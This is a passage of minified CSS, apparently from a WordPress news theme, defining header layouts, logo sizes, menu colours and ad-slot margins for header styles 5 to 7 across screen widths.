.td-header-sp-recs,.td-header-style-6 .td-header-sp-recs,.td-header-style-7 .td-header-sp-recs,.td-header-style-8 .td-header-sp-recs,.td-header-style-9 .td-header-sp-recs,.td-header-style-10 .td-header-sp-recs,.td-header-style-11 .td-header-sp-recs,.td-header-style-12 .td-header-sp-recs{margin:24px auto 0 auto !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-5 .td-header-sp-recs,.td-header-style-6 .td-header-sp-recs,.td-header-style-7 .td-header-sp-recs,.td-header-style-8 .td-header-sp-recs,.td-header-style-9 .td-header-sp-recs,.td-header-style-10 .td-header-sp-recs,.td-header-style-11 .td-header-sp-recs,.td-header-style-12 .td-header-sp-recs{margin:14px auto 0 auto !important;}}.td-header-style-5.td-header-background-image .td-header-sp-recs,.td-header-style-6.td-header-background-image .td-header-sp-recs,.td-header-style-7.td-header-background-image .td-header-sp-recs,.td-header-style-8.td-header-background-image .td-header-sp-recs,.td-header-style-9.td-header-background-image .td-header-sp-recs,.td-header-style-10.td-header-background-image .td-header-sp-recs,.td-header-style-11.td-header-background-image .td-header-sp-recs,.td-header-style-12.td-header-background-image .td-header-sp-recs{}@media (min-width: 1019px){.td-header-style-5.td-header-background-image .td-header-sp-recs,.td-header-style-6.td-header-background-image .td-header-sp-recs,.td-header-style-7.td-header-background-image .td-header-sp-recs,.td-header-style-8.td-header-background-image .td-header-sp-recs,.td-header-style-9.td-header-background-image .td-header-sp-recs,.td-header-style-10.td-header-background-image .td-header-sp-recs,.td-header-style-11.td-header-background-image .td-header-sp-recs,.td-header-style-12.td-header-background-image .td-header-sp-recs{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-5.td-header-background-image .td-header-sp-recs,.td-header-style-6.td-header-background-image .td-header-sp-recs,.td-header-style-7.td-header-background-image .td-header-sp-recs,.td-header-style-8.td-header-background-image .td-header-sp-recs,.td-header-style-9.td-header-background-image .td-header-sp-recs,.td-header-style-10.td-header-background-image .td-header-sp-recs,.td-header-style-11.td-header-background-image .td-header-sp-recs,.td-header-style-12.td-header-background-image .td-header-sp-recs{margin-bottom:14px !important;}}.td-header-style-5{}.td-header-style-5 .td-header-top-menu-full{background-color:#f9f9f9;}.td-header-style-5 .td-header-top-menu-full .td-header-top-menu{color:#000;}.td-header-style-5 .td-header-top-menu-full a{color:#000;}.td-header-style-5 .top-header-menu .sub-menu{background-color:#f9f9f9;}.td-header-style-5 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-5 .td-main-menu-logo{display:block;margin-right:0;height:60px;}@media (max-width: 767px){.td-header-style-5 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0;}}.td-header-style-5 .td-main-menu-logo a{line-height:60px;}.td-header-style-5 .td-main-menu-logo img{max-height:60px;margin-right:20px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-5 .td-main-menu-logo img{margin-right:10px;}}@media (max-width: 767px){.td-header-style-5 .td-main-menu-logo img{max-height:48px;margin:auto;}}.td-header-style-5 .td-header-rec-wrap{min-height:0;}.td-header-style-5 .td-a-rec-id-header img,.td-header-style-5 .td-g-rec-id-header img{position:relative;}.td-header-style-5 .td-a-rec-id-header .adsbygoogle,.td-header-style-5 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-5 .td-header-menu-social{line-height:60px;}.td-header-style-5 .header-search-wrap #td-header-search-button .td-icon-search{line-height:60px;color:#fff;}.td-header-style-5 .td-header-menu-wrap-full{background-color:#151515;}.td-header-style-5 .black-menu{}.td-header-style-5 .black-menu .sf-menu > .current-menu-item > a,.td-header-style-5 .black-menu .sf-menu > .current-menu-ancestor > a,.td-header-style-5 .black-menu .sf-menu > .current-category-ancestor > a,.td-header-style-5 .black-menu .sf-menu > li > a:hover,.td-header-style-5 .black-menu .sf-menu > .sfHover > a{background-color:#4db2ec;}.td-header-style-5 .sf-menu > li > a{color:#fff;line-height:60px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-5 .sf-menu > li > a{padding:0 12px;}}.td-header-style-5 .sf-menu > li > a:after{display:none;}.td-header-style-5 .sf-menu a.sf-with-ul{}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-5 .sf-menu a.sf-with-ul{padding-right:26px;}}.td-header-style-5 .td-mega-menu ul{border-top:none;}@media (max-width: 767px){.td-header-style-5 .td-header-menu-wrap-full{height:54px !important;}.td-header-style-5 .td-header-main-menu{height:54px;}}.td-header-style-5 .td-affix{background-color:#161616;background-color:rgba(22,22,22,.9);}.single_template_6 .td-header-style-5 .td-a-rec-id-header > div,.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.single_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_10 .td-header-style-5 .td-a-rec-id-header > div,.single_template_11 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_6 .td-header-style-5 .td-g-rec-id-header > div,.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.single_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_10 .td-header-style-5 .td-g-rec-id-header > div,.single_template_11 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-5 .td-a-rec-id-header > div,.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.single_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_10 .td-header-style-5 .td-a-rec-id-header > div,.single_template_11 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_6 .td-header-style-5 .td-g-rec-id-header > div,.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.single_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_10 .td-header-style-5 .td-g-rec-id-header > div,.single_template_11 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-5 .td-a-rec-id-header > div,.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > div,.single_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_10 .td-header-style-5 .td-a-rec-id-header > div,.single_template_11 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > div,.single_template_6 .td-header-style-5 .td-g-rec-id-header > div,.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > div,.single_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_10 .td-header-style-5 .td-g-rec-id-header > div,.single_template_11 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > div,.single_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-5 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-6{}.td-header-style-6 .td-header-top-menu-full{background-color:#f9f9f9;}.td-header-style-6 .td-header-top-menu-full .td-header-top-menu{color:#000;}.td-header-style-6 .td-header-top-menu-full a{color:#000;}.td-header-style-6 .top-header-menu .sub-menu{background-color:#f9f9f9;}.td-header-style-6 .top-header-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-6 .td-main-menu-logo{display:block;margin-right:42px;height:80px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-6 .td-main-menu-logo{margin-right:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-6 .td-main-menu-logo{margin-right:10px;}}@media (max-width: 767px){.td-header-style-6 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0;}}.td-header-style-6 .td-main-menu-logo a{line-height:80px;}.td-header-style-6 .td-main-menu-logo img{max-height:80px;}@media (max-width: 767px){.td-header-style-6 .td-main-menu-logo img{max-height:48px;}}.td-header-style-6 .td-header-rec-wrap{min-height:0;}.td-header-style-6 .td-a-rec-id-header img,.td-header-style-6 .td-g-rec-id-header img{position:relative;}.td-header-style-6 .td-a-rec-id-header .adsbygoogle,.td-header-style-6 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-6 .td-header-menu-social{margin-left:3px;margin-right:44px;line-height:80px;}.td-header-style-6 .header-search-wrap #td-header-search-button .td-icon-search{line-height:80px;color:#fff;}.td-header-style-6 .td-header-menu-wrap-full{background-color:#151515;}.td-header-style-6 .black-menu{}.td-header-style-6 .black-menu .sf-menu > .current-menu-item > a,.td-header-style-6 .black-menu .sf-menu > .current-menu-ancestor > a,.td-header-style-6 .black-menu .sf-menu > .current-category-ancestor > a,.td-header-style-6 .black-menu .sf-menu > li > a:hover,.td-header-style-6 .black-menu .sf-menu > .sfHover > a{background-color:#4db2ec;}.td-header-style-6 .sf-menu{float:right;}.td-header-style-6 .sf-menu > li > a{color:#fff;line-height:80px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-6 .sf-menu > li > a{padding:0 12px;}}.td-header-style-6 .sf-menu > li > a:after{display:none;}.td-header-style-6 .sf-menu a.sf-with-ul{}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-6 .sf-menu a.sf-with-ul{padding-right:26px;}}.td-header-style-6 .td-mega-menu ul{border-top:none;}@media (max-width: 767px){.td-header-style-6 .td-header-main-menu{height:54px;}}.td-header-style-6 .td-affix{background-color:#161616;background-color:rgba(22,22,22,.9);}.single_template_6 .td-header-style-6 .td-a-rec-id-header > div,.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.single_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_10 .td-header-style-6 .td-a-rec-id-header > div,.single_template_11 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_6 .td-header-style-6 .td-g-rec-id-header > div,.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.single_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_10 .td-header-style-6 .td-g-rec-id-header > div,.single_template_11 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle{}@media (min-width: 1019px){.single_template_6 .td-header-style-6 .td-a-rec-id-header > div,.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.single_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_10 .td-header-style-6 .td-a-rec-id-header > div,.single_template_11 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_6 .td-header-style-6 .td-g-rec-id-header > div,.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.single_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_10 .td-header-style-6 .td-g-rec-id-header > div,.single_template_11 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle{margin-bottom:24px !important;}}@media (min-width: 768px) and (max-width: 1018px){.single_template_6 .td-header-style-6 .td-a-rec-id-header > div,.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > div,.single_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_10 .td-header-style-6 .td-a-rec-id-header > div,.single_template_11 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > div,.single_template_6 .td-header-style-6 .td-g-rec-id-header > div,.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > div,.single_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_10 .td-header-style-6 .td-g-rec-id-header > div,.single_template_11 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > div,.single_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-a-rec-id-header > .adsbygoogle,.single_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-6 .td-g-rec-id-header > .adsbygoogle{margin-bottom:14px !important;}}.td-header-style-7{}.td-header-style-7 .td-header-top-menu-full{background-color:#fff;}.td-header-style-7 .td-header-top-menu-full a{color:#000;}.td-header-style-7 .td-header-top-menu{color:#000;border-bottom:1px solid #e0e0e0;}@media (max-width: 767px){.td-header-style-7 .td-header-top-menu{padding:5px 0;}}.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#000;}.td-header-style-7 .top-header-menu .sub-menu{background-color:#fff;}.td-header-style-7 .td-header-sp-logo{margin-right:42px;float:left;height:106px;padding:0;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-7 .td-header-sp-logo{margin-right:20px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .td-header-sp-logo{margin-right:10px;height:54px;}}@media (max-width: 767px){.td-header-style-7 .td-header-sp-logo{display:none;}}.td-header-style-7 .td-header-sp-logo a{line-height:106px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .td-header-sp-logo a{line-height:54px;}}.td-header-style-7 .td-header-sp-logo img{max-height:106px;position:relative;padding:6px 0;line-height:106px;vertical-align:middle;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .td-header-sp-logo img{max-width:140px;max-height:54px;line-height:54px;padding:3px 0;}}@media (min-width: 768px){.td-header-style-7 .td-header-sp-logo img{top:-1px;}.td-header-style-7 .td-affix .td-header-sp-logo img{top:0;}}.td-header-style-7 .td-main-menu-logo{display:none;}@media (max-width: 767px){.td-header-style-7 .td-main-menu-logo{display:block;}}.td-header-style-7 .td-header-rec-wrap{min-height:0;}.td-header-style-7 .td-a-rec-id-header img,.td-header-style-7 .td-g-rec-id-header img{position:relative;}.td-header-style-7 .td-a-rec-id-header .adsbygoogle,.td-header-style-7 .td-g-rec-id-header .adsbygoogle{position:relative;display:block !important;}.td-header-style-7 .td-header-menu-social{margin-top:28px;margin-left:3px;margin-right:44px;line-height:78px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .td-header-menu-social{line-height:48px;}}.td-header-style-7 #td-top-search{margin-top:0;top:auto;bottom:17px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 #td-top-search{bottom:0;}}@media (max-width: 767px){.td-header-style-7 #td-top-search{bottom:0;}}.td-header-style-7 .header-search-wrap{bottom:0;top:auto;}.td-header-style-7 .header-search-wrap .td-icon-search{color:#000;}@media (max-width: 767px){.td-header-style-7 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search{line-height:78px;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search{line-height:48px;}}.td-header-style-7 .td-header-menu-wrap-full,.td-header-style-7 .td-header-main-menu{position:relative;}.td-header-style-7 .sf-menu{margin-top:28px;float:right;}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .sf-menu{margin-top:6px;}}.td-header-style-7 .sf-menu > li > a{line-height:78px;}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-7 .sf-menu > li > a{padding:0 12px;}}@media (min-width: 768px) and (max-width: 1018px){.td-header-style-7 .sf-menu > li > a{line-height:48px;}}.td-header-style-7 .sf-menu a.sf-with-ul{}@media (min-width: 1019px) and (max-width: 1140px){.td-header-style-7 .sf-menu a.sf-with-ul{padding-right:26px;}}@media (max-width: 767px){.td-header-style-7 .td-header-main-menu{height:54px;}}.td-header-style-7 .td-affix .td-header-sp-logo{display:none;}.td-header-style-7 .td-affix .td-logo-sticky{display:block;}.td-header-style-7 .td-affix .sf-menu{margin-top:0;}.td-header-style-7 .td-affix .td-header-menu-social{margin-top:0;}.td-header-style-7 .td-affix .td-header-menu-social .td-social-icon-wrap i{margin-top:0;}.td-header-style-7 .td-affix .header-search-wrap{margin-top:0;}.td-header-style-7 .td-affix #td-top-search{bottom:0;}.single_template_6 .td-header-style-7 .td-a-rec-id-header > div,.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > div,.single_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_10 .td-header-style-7 .td-a-rec-id-header > div,.single_template_11 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > div,.single_template_6 .td-header-style-7 .td-g-rec-id-header > div,.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.homepage-post.single_template_7 .td-header-style-7 .td-g-rec-id-header > div,.single_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_10 .td-header-style-7 .td-g-rec-id-header > div,.single_template_11 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_2 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_5 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_6 .td-header-style-7 .td-g-rec-id-header > div,.td_category_template_8 .td-header-style-7 .td-g-rec-id-header > div,.single_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.homepage-post.single_template_7 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_8 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_10 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.single_template_11 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_2 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_5 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_6 .td-header-style-7 .td-a-rec-id-header > .adsbygoogle,.td_category_template_8 .td-header-style-7 .td-a-rec-id-header > 